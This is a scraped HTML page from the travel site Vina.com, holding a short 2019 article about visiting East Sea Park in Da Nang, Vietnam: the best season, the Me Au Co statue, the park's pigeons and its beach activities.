    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/travel/">Vietnam Travel</a></span> » <span><a href="https://vina.com/travel/activities/">Activities In Vietnam</a></span> » <span class="breadcrumb_last" aria-current="page">East Sea Park – Attractive Place In Da Nang, Vietnam</span></span></p>                            <h1 class="jeg_post_title">East Sea Park – Attractive Place In Da Nang, Vietnam</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/east-sea-park/">December 19, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/travel/activities/" rel="category tag">Activities In Vietnam</a>, <a href="https://vina.com/travel/da-nang/" rel="category tag">Da Nang City</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg"><div class="thumbnail-container" style="padding-bottom:60.4%"><img width="750" height="453" src="https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="vietnam photos - east sea park" decoding="async" srcset="https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg 750w, https://vina.com/wp-content/uploads/2019/07/east-sea-park-300x181.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div><p class="wp-caption-text">Source: tuannguyentravel</p></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class="video-responsive"><iframe loading="lazy" src="https://www.youtube.com/embed/cRwdqLtmEyc?start=35" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p><span style="font-family: helvetica, arial, sans-serif;">Updated: 08/21/2019</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/da-nang/" target="_blank" rel="noopener noreferrer">Da Nang</a> (Đà Nẵng) has become an ideal destination for tourists and visitors because of beautiful mountains, amazing beaches, and romantic rivers. Besides, many attractive and beautiful parks in Da Nang is contributing to the growth and development of Da Nang’s tourism. Amongst them, East Sea Park in Da Nang is one of the must-visit destinations that attracts not only domestic but also foreign visitors.</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/danang-bridges-at-night/"><em><span style="color: #999999;">5 Attractive DaNang Bridges At Night</span></em></a></span></li>
<li><span style="color: #999999; font-family: helvetica, arial, sans-serif;"><a style="color: #999999;" href="https://vina.com/ba-na-hills-in-summer/"><em>Ba Na Hills In Summer Photos: Must-See Destination In Da Nang, Vietnam</em></a></span></li>
<li><span style="color: #999999; font-family: helvetica, arial, sans-serif;"><a style="color: #999999;" href="https://vina.com/than-tai-hot-springs-park/"><em>Panorama Than Tai Hot Springs Park – A Paradise In Danang, Vietnam</em></a></span></li>
</ul>
<h2><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>When Is The Best Time To Visit East Sea Park </strong></span></h2>
<figure id="attachment_8504" aria-describedby="caption-attachment-8504" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-8504 size-full" title="when is the best time to visit east sea park " src="https://vina.com/wp-content/uploads/2019/07/when-is-the-best-time-to-visit-east-sea-park.jpeg" alt="vietnam photos - east sea park " width="750" height="422" srcset="https://vina.com/wp-content/uploads/2019/07/when-is-the-best-time-to-visit-east-sea-park.jpeg 750w, https://vina.com/wp-content/uploads/2019/07/when-is-the-best-time-to-visit-east-sea-park-300x169.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-8504" class="wp-caption-text"><span style="font-family: helvetica, arial, sans-serif;">Source: wikimapia</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;">Da Nang is one of some Vietnam places with predictable weather. From May to September, the temperature increases, fluctuating around 24 Celsius degree while in other months, it drops but not below 20 Celcius degree.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The best time to visit Da Nang in general and East Sea Park, in particular, is from February to May. If you like peace and want to relax, you should avoid the months from June to August. This is because it is when students take a long holiday, so Da Nang and its attractions like East Sea Park are crowded with domestic tourists.</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>East Sea Park – The Attractive Community Place In Da Nang </strong></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;">The East Sea Park – Da Nang attraction is located in a favorable position. Standing in the park, if you look to the west, you will see the city center. To the northeast is the Avalokitesvara Buddha Statue at the Linh Ung Pagoda (Chùa Linh Ứng) and to the east is the Hoang Sa (Hoàng Sa) (Paracel) Archipelago.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">If you have a chance to come to the East Sea Park, do not forget to admire the Me Au Co (Mẹ Âu Cơ) Statue which is made by the skillful hands of Le Cong Thanh (Lê Công Thành), the famous Vietnamese sculptor, and painter. The statue made of stone has conveyed the story of a hundred eggs that hatch into children. Half of the children want to follow their mother to the forest while others follow their father to the sea. Me Au Co statue is a combination of ideas and modernity. Placed in the park, the statue creates great harmony with the beautiful landscape of the park.</span></p>
<figure id="attachment_8502" aria-describedby="caption-attachment-8502" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-8502 size-full" title="east sea park – the attractive community place in da nang " src="https://vina.com/wp-content/uploads/2019/07/east-sea-park-–-the-attractive-community-place-in-da-nang.jpg" alt="vietnam photos - east sea park " width="750" height="565" srcset="https://vina.com/wp-content/uploads/2019/07/east-sea-park-–-the-attractive-community-place-in-da-nang.jpg 750w, https://vina.com/wp-content/uploads/2019/07/east-sea-park-–-the-attractive-community-place-in-da-nang-300x226.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-8502" class="wp-caption-text"><span style="font-family: helvetica, arial, sans-serif;">Source: khachsandanang</span></figcaption></figure>
<div data-vi-partner-id="brand-subbrand-74449" data-vi-language="en" data-vi-currency="USD" data-vi-partner-type="VBA" data-vi-url="https://www.viator.com/Da-Nang/d4680-ttd" data-vi-total-products="3"></div>
<p><script async src="https://www.viator.com/orion/partner/widget.js"></script><br />
<span style="font-family: helvetica, arial, sans-serif;">East Sea Park with a beautiful beach and blue sky is an ideal place for impressive photos. The flocks of pigeons flying to the beach also enhance its beauty. The East Sea Park in Da Nang is well-known as the pigeon farming area. The number of pigeons here is said to increase to 1,200.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Visiting the park, besides sightseeing, sunbathing and swimming, you can take part in various <a href="https://vina.com/travel/activities/" target="_blank" rel="noopener noreferrer">activities</a> like scuba diving, kayaking, surfing, going on banana float rides and parachute jumping.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">In the park, there are various festivals taking place during special events. Furthermore, at night, you can have a chance to enjoy music and art shows for free.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Learn more:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/asia-park-da-nang/"><em>Asia Park Da Nang – Try Out The Most Thrilling Rides In Vietnam</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/hoa-phu-thanh-tourist-area/"><em>Sliding Falls &amp; Zipline In Hoa Phu Thanh Tourist Area In Da Nang</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/ba-na-hills-tourism/"><em>To Be Deep In Love With Ba Na Hills In Da Nang, Vietnam</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/da-nang-activities/"><em>What To Do In Da Nang For Tourists</em></a></span></li>
</ul>
<p><span style="font-family: helvetica, arial, sans-serif;">The bustling ambiance and exciting activities have made the East Sea Park inviting attractive community space for both locals and tourists. I hope that this article gives you useful information. Any questions can be left in the comment section and we will answer them as soon as we can. If you want to know more about Vietnam’s attractions and activities, please do not hesitate to visit <a href="https://vina.com/" target="_blank" rel="noopener noreferrer">Vina.com</a>.</span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/hoang-lien-national-park/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Hoang Lien National Park – Must-see Destination In Sapa, Vietnam</h3>
        </a>
    
            <a href="https://vina.com/national-cinema-center/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Visit National Cinema Center – The Famous Cinema Center In Hanoi, Vietnam</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_8497_0_6924f502be844   " data-unique="jnews_module_8497_0_6924f502be844">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w, https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/lim-festival/" ><i class="fa fa-clock-o"></i> April 16, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-14902 post type-post status-publish format-gallery has-post-thumbnail hentry category-da-nang category-photos post_format-post-format-gallery">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/impressive-photos-of-da-nang-city/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2019/12/impressive-photos-of-da-nang-city-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="vietnam photos - impressive photos of da nang city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/12/impressive-photos-of-da-nang-city-350x250.jpg 350w, https://vina.com/wp-content/uploads/2019/12/impressive-photos-of-da-nang-city-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/impressive-photos-of-da-nang-city/">Impressive Photos Of Da Nang City – The Best Tourist Destination In Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/impressive-photos-of-da-nang-city/" ><i class="fa fa-clock-o"></i> December 24, 2019</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-204 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ha-long-bay">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/travel/discover-halong-bay-from-above-on-seaplanes/">Discover The Beauty Of Halong Bay From Above On Seaplanes</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-8462 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ha-long-bay">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/ha-long-park/">Discover Sun World Ha Long Park – Entertainment Center In Ha Long, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-405 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ha-long-bay">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/travel/things-to-do-in-halong-bay/">21 Things To Do In Halong Bay – Absolute Must-Try Activities</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-11525 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-hue">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/hue-festival/">Hue Festival – Biennial Cultural Festival In Hue, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-12946 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-nang">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/nhat-lam-thuy-trang-tra/">Visit Nhat Lam Thuy Trang Tra In Son Tra Peninsula, Da Nang</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-12935 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-cat-ba-island">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/cat-ba-fishing-village-festival/">Cat Ba Fishing Village Festival: Traditional Event In Cat Ba Island, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-8570 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-hoi-an">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/hoi-an-lantern-festival/">Discover Hoi An Lantern Festival In Vietnam – A Complete Travel Guide</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-399 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-hoi-an">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/travel/things-to-do-in-hoi-an/">20 Things To Do In Hoi An – Great Activities For Tourists</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_8497_0_6924f502be844 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":8497,"include_category":"61,45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/east-sea-park/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8497' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b34f143a38" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6924f502c217b"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_6924f50484e67"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
